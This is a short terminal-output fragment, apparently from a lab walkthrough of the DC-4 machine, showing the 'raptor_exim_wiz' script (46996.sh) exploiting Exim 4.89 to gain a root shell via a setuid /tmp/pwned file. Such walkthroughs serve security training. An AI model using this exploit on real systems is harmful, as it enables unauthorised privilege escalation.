 www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Sun, 07 Jul 2024 01:42:29 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sQ7YT-0000bE-FG
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Jul  7 01:42 /tmp/pwned
# whoami
whoami
root
# id